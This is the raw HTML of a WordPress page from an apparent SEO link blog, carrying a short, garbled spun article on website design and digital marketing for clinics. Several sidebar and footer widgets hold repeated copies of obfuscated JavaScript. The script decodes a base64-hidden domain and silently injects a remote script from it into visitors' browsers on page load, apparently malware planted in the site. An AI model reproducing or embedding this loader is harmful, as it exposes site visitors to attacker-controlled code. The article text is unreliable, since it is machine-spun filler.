a,#page-footer .savona-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.savona-preloader-wrap {background-color: #333333;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}[data-layout*="rsidebar"] .main-container,[data-layout*="lsidebar"] .main-container {width: calc(100% - 307px);width: -webkit-calc(100% - 307px);}[data-layout*="lrsidebar"] .main-container {width: calc(100% - 614px);width: -webkit-calc(100% - 614px);}[data-layout*="fullwidth"] .main-container {width: 100%;}#top-bar > div,#main-nav > div,#featured-slider.boxed-wrapper,#featured-links,.main-content,.page-footer-inner {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {background-image:url();}.logo-img {max-width: 500px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}#featured-slider.boxed-wrapper {padding-top: 41px;}#featured-links .featured-link {margin-right: 30px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -30px) / 0);width: -webkit-calc( (100% - -30px) / 0);}.blog-grid > li {margin-bottom: 30px;}[data-layout*="col2"] .blog-grid > li,[data-layout*="col3"] .blog-grid > li,[data-layout*="col4"] .blog-grid > li {display: inline-block;vertical-align: top;margin-right: 37px;}[data-layout*="col2"] .blog-grid > li:nth-of-type(2n+2),[data-layout*="col3"] .blog-grid > li:nth-of-type(3n+3),[data-layout*="col4"] .blog-grid > li:nth-of-type(4n+4) {margin-right: 0;}[data-layout*="col1"] .blog-grid > li {width: 100%;}[data-layout*="col2"] .blog-grid > li {width: calc((100% - 37px ) /2);width: -webkit-calc((100% - 37px ) /2);}[data-layout*="col3"] .blog-grid > li {width: calc((100% - 2 * 37px ) /3);width: -webkit-calc((100% - 2 * 37px ) /3);}[data-layout*="col4"] .blog-grid > li {width: calc((100% - 3 * 37px ) /4);width: -webkit-calc((100% - 3 * 37px ) /4);}[data-layout*="rsidebar"] .sidebar-right {padding-left: 37px;}[data-layout*="lsidebar"] .sidebar-left {padding-right: 37px;}[data-layout*="lrsidebar"] .sidebar-right {padding-left: 37px;}[data-layout*="lrsidebar"] .sidebar-left {padding-right: 37px;}.post-content > p:first-child:first-letter { /* MOD */float: left;margin: 0px 12px 0 0;font-size: 80px;line-height: 65px;text-align: center;}@-moz-document url-prefix() {.post-content > p:first-child:first-letter {margin-top: 10px !important;}}.footer-widgets > .savona-widget {width: 30%;margin-right: 5%;}.footer-widgets > .savona-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .savona-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce #page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,#page-content .woocommerce-breadcrumb,#page-content .woocommerce-review-link,#page-content .woocommerce-breadcrumb a,#page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce #page-content .woocommerce-result-count,.woocommerce-page #page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #999999;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce #page-content ul.products li.product .button,#page-content .woocommerce ul.products li.product .button,#page-content .woocommerce-MyAccount-navigation-link.is-active a,#page-content .woocommerce-MyAccount-navigation-link a:hover { color: #999999;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}#page-content .woocommerce input.button,#page-content .woocommerce a.button,#page-content .woocommerce a.button.alt,#page-content .woocommerce button.button.alt,#page-content .woocommerce input.button.alt,#page-content .woocommerce #respond input#submit.alt,.woocommerce #page-content .widget_product_search input[type="submit"],.woocommerce #page-content .woocommerce-message .button,.woocommerce #page-content a.button.alt,.woocommerce #page-content button.button.alt,.woocommerce #page-content #respond input#submit,.woocommerce #page-content .widget_price_filter .button,.woocommerce #page-content .woocommerce-message .button,.woocommerce-page #page-content .woocommerce-message .button,.woocommerce #page-content nav.woocommerce-pagination ul li a,.woocommerce #page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}#page-content .woocommerce input.button:hover,#page-content .woocommerce a.button:hover,#page-content .woocommerce a.button.alt:hover,#page-content .woocommerce button.button.alt:hover,#page-content .woocommerce input.button.alt:hover,#page-content .woocommerce #respond input#submit.alt:hover,.woocommerce #page-content .woocommerce-message .button:hover,.woocommerce #page-content a.button.alt:hover,.woocommerce #page-content button.button.alt:hover,.woocommerce #page-content #respond input#submit:hover,.woocommerce #page-content .widget_price_filter .button:hover,.woocommerce #page-content .woocommerce-message .button:hover,.woocommerce-page #page-content .woocommerce-message .button:hover,.woocommerce #page-content nav.woocommerce-pagination ul li a:hover,.woocommerce #page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #999999;}.woocommerce #page-content nav.woocommerce-pagination ul li a.prev,.woocommerce #page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce #page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce #page-content nav.woocommerce-pagination ul li a.next:hover {color: #999999;}.woocommerce #page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce #page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce #page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce #page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-container{width:100%;height:36px;text-align:center}.cssload-speeding-wheel{width:36px;height:36px;margin:0 auto;border:2px solid #ffffff;border-radius:50%;border-left-color:transparent;border-right-color:transparent;animation:cssload-spin 575ms infinite linear;-o-animation:cssload-spin 575ms infinite linear;-ms-animation:cssload-spin 575ms infinite linear;-webkit-animation:cssload-spin 575ms infinite linear;-moz-animation:cssload-spin 575ms infinite linear}@keyframes cssload-spin{100%{transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes cssload-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes cssload-spin{100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes cssload-spin{100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-128 single-format-standard wp-theme-savona">
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">
		
		<a class="skip-link screen-reader-text" href="#page-content">Skip to content</a>
		
		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
	<div class="boxed-wrapper">
		
		
		<div class="top-bar-socials">

			
			
			
			
		</div>

	
	</div>
</div><!-- #top-bar -->

	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
								<a href="https://seosolutioncompany.net/">SEO Solution Company</a>
				
								<br>
				<p class="site-description">SEO Solution Company</p>
								
			</div>
		</div>
		</div>
	</div><div id="main-nav" class="clear-fix" data-fixed="1">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		

		<!-- Icons -->
		<div class="main-nav-icons">
			
						<div class="main-nav-search">
				<i class="fa fa-search"></i>
				<i class="fa fa-times"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://seosolutioncompany.net/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type &amp; hit enter..." value="" /><i class="fa fa-search"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>


		<!-- Menu -->
		<span class="mobile-menu-btn">
			<i class="fa fa-chevron-down"></i>
		</span>

		
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div id="page-content">

			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="custom_html-114" class="widget_text savona-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		
	</aside>
</div>

<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-layout="col1-lrsidebar" data-sidebar-sticky="1">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="custom_html-114" class="widget_text savona-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		
	</aside>
</div>
<div class="sidebar-left-wrap">
	<aside class="sidebar-left">
		<div id="custom_html-113" class="widget_text savona-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		<article id="post-128" class="post-128 post type-post status-publish format-standard hentry category-home">

	

	<div class="post-media">
			</div>

	<header class="post-header">

		<div class="post-categories"><a href="https://seosolutioncompany.net/category/home/" rel="category tag">Home</a> </div>
		<h1 class="post-title">The Digital Marketing Landscape in 2019 &#8211; Skyline Newspaper</h1>
		
		<div class="post-meta clear-fix">
						<span class="post-date">October 24, 2020</span>
					</div>
		
	</header>

	<div class="post-content">

		<p><a href='https://www.skylinenewspaper.com/2019/07/24/the-digital-marketing-landscape-in-2019/'><img src='https://www.skylinenewspaper.com/wp-content/uploads/2019/07/digmarkva.jpg' ></a> </p>
<p> Your web site permits you to create search engine optimisation optimized site posts that permit you to achieve millions of prospective clients. Therapist blog design is important for participating your potential audience, as a expert internet site ensures likely clients your clinic is trustworthy and experienced. </p>
<p>Perhaps one among the most important aspects is to employ <a href='https://www.skylinenewspaper.com/2019/07/24/the-digital-marketing-landscape-in-2019/'>an internet designer, even</a> as the look of one&#8217;s web site &#8212; which include a more user-friendly style and design and upgraded visuals &#8212; are critical towards the total consumer knowledge. What&#8217;s more,  <a href='http://maps.google.pt/url?q=https%3A%2F%2Fskylinenewspaper.com%2F2019%2F07%2F24%2Fthe-digital-marketing-landscape-in-2019%2F'>it is important </a> for the web site to utilize a theme that is mobile-friendly, along with the potential patient foundation could possibly be considering your web site by a tablet or smartphone.  </p>
<p>Online promotion is just one of the most lucrative methods to market any firm and is becoming increasingly popular in the healthcare area. If you need assistance planning a website, it is important to get reputable digital advertising solutions to support your clinic in its digital advertising and marketing campaign. 27nkm8hv2o.</p>
	</div>

	<footer class="post-footer">

		
				<span class="post-author">By&nbsp;<a href="https://seosolutioncompany.net/author/seo-solution-company/" title="Posts by SEO Solution Company" rel="author">SEO Solution Company</a></span>
		
		<a href="https://seosolutioncompany.net/the-digital-marketing-landscape-in-2019-skyline-newspaper/#respond" class="post-comments" >No Comments</a>		
	</footer>


</article>
<!-- Previous Post -->
<a href="https://seosolutioncompany.net/debt-negotiation-attorneys-as-an-alternative-to-hiring-chapter-7-bankruptcy-lawyers-nyc-independent-press/" title="Debt Negotiation Attorneys as an Alternative to Hiring Chapter 7 Bankruptcy Lawyers - NYC Independent Press" class="single-navigation previous-post">
<i class="fa fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://seosolutioncompany.net/15-ways-a-home-loan-can-make-a-dream-home-online-loan-center/" title="15 Ways a Home Loan Can Make a Dream Home - Online Loan Center" class="single-navigation next-post">
		<i class="fa fa-angle-left"></i>
</a>
<div class="comments-area" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://seosolutioncompany.net/wp-login.php?redirect_to=https%3A%2F%2Fseosolutioncompany.net%2Fthe-digital-marketing-landscape-in-2019-skyline-newspaper%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div>
	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="recent-comments-3" class="savona-widget widget_recent_comments"><div class="widget-title"><h2>Recent Comments</h2></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://en.wikipedia.org/wiki/Cosmetic_dentistry" class="url" rel="ugc external nofollow">Mia Fernandez</a></span> on <a href="https://seosolutioncompany.net/boosting-your-business-with-seo/#comment-44">Boosting Your Business with SEO</a></li><li class="recentcomments"><span class="comment-author-link">Anthony Schmidt</span> on <a href="https://seosolutioncompany.net/online-marketing-for-your-business/#comment-43">Online Marketing for Your Business</a></li><li class="recentcomments"><span class="comment-author-link">Brianna Chambers</span> on <a href="https://seosolutioncompany.net/search-engine-rankings/#comment-42">Search Engine Rankings</a></li><li class="recentcomments"><span class="comment-author-link">Leroy Wamsey</span> on <a href="https://seosolutioncompany.net/make-the-internet-work-for-your-business/#comment-41">Make the Internet Work for Your Business</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://eng-tips.nethawk.net/blog/aberdeen-report-the-dangers-of-uninformed-erp-selection/" class="url" rel="ugc external nofollow">Joy George</a></span> on <a href="https://seosolutioncompany.net/get-cheap-effective-advertising-that-follows-consumers-wherever-they-go/#comment-40">Get Cheap, Effective Advertising that Follows Consumers Wherever They Go</a></li></ul></div><div id="recent-posts-3" class="savona-widget widget_recent_entries"><div class="widget-title"><h2>Recent Posts</h2></div>			<ul>
								
				<li class="sovona-recent-image-box">
					<div class="sovona-small-image-box" style="background-image: url('');">
					</div>
					<span>Jan 29, 2026</span>
					<a href="https://seosolutioncompany.net/innovative-home-improvement-trends-to-watch-this-year-make-their-day/">Innovative Home Improvement Trends to Watch This Year &#8211; Make their Day</a>
				</li>
								
				<li class="sovona-recent-image-box">
					<div class="sovona-small-image-box" style="background-image: url('');">
					</div>
					<span>Jan 24, 2026</span>
					<a href="https://seosolutioncompany.net/what-to-know-before-flipping-a-foreclosed-home-the-home-buyer-guides/">What to Know Before Flipping a Foreclosed Home &#8211; The Home Buyer Guides</a>
				</li>
								
				<li class="sovona-recent-image-box">
					<div class="sovona-small-image-box" style="background-image: url('');">
					</div>
					<span>Jan 21, 2026</span>
					<a href="https://seosolutioncompany.net/is-artificial-turf-installation-worth-the-investment-tree-trimming-and-landscape-design-news/">Is Artificial Turf Installation Worth the Investment? &#8211; Tree Trimming and Landscape Design News</a>
				</li>
								
				<li class="sovona-recent-image-box">
					<div class="sovona-small-image-box" style="background-image: url('');">
					</div>
					<span>Jan 21, 2026</span>
					<a href="https://seosolutioncompany.net/what-to-look-for-in-a-professional-landscaper-green-home-resources/">What to Look for in a Professional Landscaper &#8211; Green Home Resources</a>
				</li>
								
				<li class="sovona-recent-image-box">
					<div class="sovona-small-image-box" style="background-image: url('');">
					</div>
					<span>Jan 16, 2026</span>
					<a href="https://seosolutioncompany.net/before-you-build-essential-land-preparation-services-every-property-owner-should-know-backyard-landscaping-ideas-newsletter/">Before You Build Essential Land Preparation Services Every Property Owner Should Know &#8211; Backyard Landscaping Ideas Newsletter</a>
				</li>
							</ul>
			 
			</div><div id="calendar-2" class="savona-widget widget_calendar"><div class="widget-title"><h2>Calendar</h2></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td><a href="https://seosolutioncompany.net/2026/01/03/" aria-label="Posts published on January 3, 2026">3</a></td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://seosolutioncompany.net/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td><a href="https://seosolutioncompany.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://seosolutioncompany.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://seosolutioncompany.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://seosolutioncompany.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://seosolutioncompany.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://seosolutioncompany.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://seosolutioncompany.net/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td><a href="https://seosolutioncompany.net/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td>23</td><td><a href="https://seosolutioncompany.net/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td id="today"><a href="https://seosolutioncompany.net/2026/01/29/" aria-label="Posts published on January 29, 2026">29</a></td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://seosolutioncompany.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="archives-3" class="savona-widget widget_archive"><div class="widget-title"><h2>Archives</h2></div>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://seosolutioncompany.net/2026/01/'> January 2026 </option>
	<option value='https://seosolutioncompany.net/2025/12/'> December 2025 </option>
	<option value='https://seosolutioncompany.net/2025/11/'> November 2025 </option>
	<option value='https://seosolutioncompany.net/2025/10/'> October 2025 </option>
	<option value='https://seosolutioncompany.net/2025/09/'> September 2025 </option>
	<option value='https://seosolutioncompany.net/2025/08/'> August 2025 </option>
	<option value='https://seosolutioncompany.net/2025/07/'> July 2025 </option>
	<option value='https://seosolutioncompany.net/2025/06/'> June 2025 </option>
	<option value='https://seosolutioncompany.net/2025/05/'> May 2025 </option>
	<option value='https://seosolutioncompany.net/2025/04/'> April 2025 </option>
	<option value='https://seosolutioncompany.net/2025/03/'> March 2025 </option>
	<option value='https://seosolutioncompany.net/2025/02/'> February 2025 </option>
	<option value='https://seosolutioncompany.net/2025/01/'> January 2025 </option>
	<option value='https://seosolutioncompany.net/2024/12/'> December 2024 </option>
	<option value='https://seosolutioncompany.net/2024/11/'> November 2024 </option>
	<option value='https://seosolutioncompany.net/2024/10/'> October 2024 </option>
	<option value='https://seosolutioncompany.net/2024/09/'> September 2024 </option>
	<option value='https://seosolutioncompany.net/2024/08/'> August 2024 </option>
	<option value='https://seosolutioncompany.net/2024/07/'> July 2024 </option>
	<option value='https://seosolutioncompany.net/2024/06/'> June 2024 </option>
	<option value='https://seosolutioncompany.net/2024/05/'> May 2024 </option>
	<option value='https://seosolutioncompany.net/2024/04/'> April 2024 </option>
	<option value='https://seosolutioncompany.net/2024/03/'> March 2024 </option>
	<option value='https://seosolutioncompany.net/2024/02/'> February 2024 </option>
	<option value='https://seosolutioncompany.net/2024/01/'> January 2024 </option>
	<option value='https://seosolutioncompany.net/2023/12/'> December 2023 </option>
	<option value='https://seosolutioncompany.net/2023/11/'> November 2023 </option>
	<option value='https://seosolutioncompany.net/2023/10/'> October 2023 </option>
	<option value='https://seosolutioncompany.net/2023/09/'> September 2023 </option>
	<option value='https://seosolutioncompany.net/2023/08/'> August 2023 </option>
	<option value='https://seosolutioncompany.net/2023/07/'> July 2023 </option>
	<option value='https://seosolutioncompany.net/2023/06/'> June 2023 </option>
	<option value='https://seosolutioncompany.net/2023/05/'> May 2023 </option>
	<option value='https://seosolutioncompany.net/2023/04/'> April 2023 </option>
	<option value='https://seosolutioncompany.net/2023/03/'> March 2023 </option>
	<option value='https://seosolutioncompany.net/2023/02/'> February 2023 </option>
	<option value='https://seosolutioncompany.net/2023/01/'> January 2023 </option>
	<option value='https://seosolutioncompany.net/2022/12/'> December 2022 </option>
	<option value='https://seosolutioncompany.net/2022/11/'> November 2022 </option>
	<option value='https://seosolutioncompany.net/2022/10/'> October 2022 </option>
	<option value='https://seosolutioncompany.net/2022/09/'> September 2022 </option>
	<option value='https://seosolutioncompany.net/2022/08/'> August 2022 </option>
	<option value='https://seosolutioncompany.net/2022/07/'> July 2022 </option>
	<option value='https://seosolutioncompany.net/2022/06/'> June 2022 </option>
	<option value='https://seosolutioncompany.net/2022/05/'> May 2022 </option>
	<option value='https://seosolutioncompany.net/2022/04/'> April 2022 </option>
	<option value='https://seosolutioncompany.net/2022/03/'> March 2022 </option>
	<option value='https://seosolutioncompany.net/2022/02/'> February 2022 </option>
	<option value='https://seosolutioncompany.net/2022/01/'> January 2022 </option>
	<option value='https://seosolutioncompany.net/2021/12/'> December 2021 </option>
	<option value='https://seosolutioncompany.net/2021/11/'> November 2021 </option>
	<option value='https://seosolutioncompany.net/2021/10/'> October 2021 </option>
	<option value='https://seosolutioncompany.net/2021/09/'> September 2021 </option>
	<option value='https://seosolutioncompany.net/2021/08/'> August 2021 </option>
	<option value='https://seosolutioncompany.net/2021/07/'> July 2021 </option>
	<option value='https://seosolutioncompany.net/2021/06/'> June 2021 </option>
	<option value='https://seosolutioncompany.net/2021/05/'> May 2021 </option>
	<option value='https://seosolutioncompany.net/2021/04/'> April 2021 </option>
	<option value='https://seosolutioncompany.net/2021/03/'> March 2021 </option>
	<option value='https://seosolutioncompany.net/2021/02/'> February 2021 </option>
	<option value='https://seosolutioncompany.net/2021/01/'> January 2021 </option>
	<option value='https://seosolutioncompany.net/2020/12/'> December 2020 </option>
	<option value='https://seosolutioncompany.net/2020/11/'> November 2020 </option>
	<option value='https://seosolutioncompany.net/2020/10/'> October 2020 </option>
	<option value='https://seosolutioncompany.net/2020/09/'> September 2020 </option>
	<option value='https://seosolutioncompany.net/2020/08/'> August 2020 </option>
	<option value='https://seosolutioncompany.net/2015/12/'> December 2015 </option>
	<option value='https://seosolutioncompany.net/2014/01/'> January 2014 </option>
	<option value='https://seosolutioncompany.net/2013/12/'> December 2013 </option>
	<option value='https://seosolutioncompany.net/2013/10/'> October 2013 </option>
	<option value='https://seosolutioncompany.net/2013/09/'> September 2013 </option>
	<option value='https://seosolutioncompany.net/2013/08/'> August 2013 </option>
	<option value='https://seosolutioncompany.net/2013/07/'> July 2013 </option>
	<option value='https://seosolutioncompany.net/2013/06/'> June 2013 </option>
	<option value='https://seosolutioncompany.net/2013/05/'> May 2013 </option>
	<option value='https://seosolutioncompany.net/2013/04/'> April 2013 </option>
	<option value='https://seosolutioncompany.net/2013/03/'> March 2013 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div><div id="custom_html-112" class="widget_text savona-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</aside>
</div>
</div><!-- #page-content -->

		</div><!-- #page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">
			
			<!-- Scroll Top Button -->
			<span class="scrolltop">
				<i class="fa fa fa-angle-up"></i>
			</span>

			<div class="page-footer-inner boxed-wrapper">

			<!-- Footer Widgets -->
			
<div class="footer-widgets clear-fix">
	<div id="custom_html-115" class="widget_text savona-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
